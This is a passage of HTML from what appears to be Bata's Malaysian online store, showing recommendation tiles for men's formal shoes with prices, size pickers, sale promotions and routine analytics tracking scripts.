                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-men-formal-shoes-521D_108113500264M.html?dwvar_521D__108113500264M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__108113500264M_color=BROWN&amp;dwvar_521D__108113500264M_size_shoes=100&amp;pid=521D_108113500264M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2023_8114350" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2023_8114350_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_8114350"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8114350"
    data-name="BATA COMFIT MEN FORMAL SHOES"
    data-id="521D_2023_8114350"
    data-dimension1="521D_108113500264M"
    data-dimension2="8114350"
    data-dimension3="521D_2023_8114350"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;p&gt;Elevate your footwear collection with the BATA COMFIT Men Shoes, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a soft textile lining, these dress shoes ensure all-day wearability. The rubber outsole provides excellent grip and stability, making them perfect for any occasion. Experience the perfect blend of sophistication and comfort with every step you take. Upgrade your wardrobe with BATA COMFIT today!&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;color: rgb(0, 0, 0); font-family: Aptos, Aptos_EmbeddedFont, Aptos_MSFontService, Calibri, Helvetica, sans-serif; font-size: 11pt;&quot;&gt;Clearance Item &ndash; May include visible defects, wear marks, or potential faults. No returns or exchanges allowed.&lt;/span&gt;&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/bata-comfit-men-formal-shoes-521D_108113500264M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8351731d/images/tile/8114350_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8316131__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311310204M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8316131'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8316131", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8316131">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="05550ff5b88aaefc828843c742" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-formal-shoes-521D_018311310204M.html?dwvar_521D__018311310204M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8316131" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4289f1e4/images/tile/8316131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8316131 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8316131"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8316131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8316131"
        data-analytics-product-id="521D_2024_8316131"
        href="/my/bata-men-formal-shoes-521D_018311310204M.html?dwvar_521D__018311310204M_color=BLACK"
        aria-labelledby="brand-521D_2024_8316131 product-521D_2024_8316131-name product-521D_2024_8316131-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8316131-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8316131-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769314216598/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018311310204M.html?dwvar_521D__018311310204M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311310204M_color=BLACK&amp;dwvar_521D__018311310204M_size_shoes=090&amp;pid=521D_018311310204M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8316131" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8316131_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8316131"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8316131"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2024_8316131"
    data-dimension1="521D_018311310204M"
    data-dimension2="8316131"
    data-dimension3="521D_2024_8316131"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;p&gt;Elevate your style with BATA Men Shoes, the perfect blend of sophistication and comfort. Designed for the modern man, these dress shoes feature a sleek PU synthetic upper that exudes elegance while ensuring durability. The soft fabric lining provides all-day comfort, making them ideal for both office wear and special occasions. With a robust PVC outsole, you&rsquo;ll enjoy excellent traction and stability. Step confidently into any setting with BATA Men Shoes&mdash;where style meets functionality!&lt;/p&gt;&lt;p&gt;This product is from a previous season collection, offered at a special price.&lt;/p&gt;&lt;p&gt;Pairs are new and unused, though packaging or materials may show slight aging from storage.&lt;/p&gt;&lt;p&gt;A great opportunity to own quality footwear at unbeatable value.&lt;/p&gt;"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018311310204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf70cdbb/images/tile/8316131_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8116304__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018113040207M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8116304'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8116304", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8116304">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="92242570bc0bef482755ada0aa" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-formal-shoes-521D_018113040207M.html?dwvar_521D__018113040207M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8116304" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw50aba182/images/tile/8116304_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28899ecb/images/tile/8116304_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8116304 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8116304"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8116304">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8116304"
        data-analytics-product-id="521D_2020_8116304"
        href="/my/bata-men-formal-shoes-521D_018113040207M.html?dwvar_521D__018113040207M_color=BLACK"
        aria-labelledby="brand-521D_2020_8116304 product-521D_2020_8116304-name product-521D_2020_8116304-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8116304-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8116304-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
